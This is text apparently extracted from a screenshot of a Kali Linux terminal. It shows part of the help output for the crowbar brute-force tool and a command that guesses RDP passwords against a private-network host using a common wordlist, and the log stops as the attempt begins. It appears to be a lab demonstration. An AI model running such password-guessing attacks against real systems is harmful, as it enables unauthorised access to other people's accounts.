 loiliangyang@...
loiliangyang@kali: ~
File Actions Edit View Help
[SSH] How long to wait for each thread (seconds)
-p PORT, --port PORT Alter the port if the service is not using the default value
-k KEY_FILE, --keyfile KEY_FILE
[SSH/VNC] (Private) Key file or folder containing multiple files
-m CONFIG, --config CONFIG
[OpenVPN] Configuration file
-d, --discover Port scan before attacking open ports
-v, --verbose Enable verbose output (-vv for more)
-D, --debug Enable debug mode
-q, --quiet Only display successful logins
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$
loiliangyang@kali:~$ crowbar -b rdp -s 192.168.0.186/32 -u loiliangyang -C /usr/share/wordlists/
1000commonpasswords.txt fasttrack.txt nmap.lst
dirb/ fern-wifi/ rockyou.txt
dirbuster/ metasploit/ wfuzz/
loiliangyang@kali:~$ crowbar -b rdp -s 192.168.0.186/32 -u loiliangyang -C /usr/share/word
npasswords.txt -n 2
2021-11-06 04:47:56 START
2021-11-06 04:47:56 Crowbar v0.4.1
2021-11-06 04:47:56 Trying 192.168.0.186:3389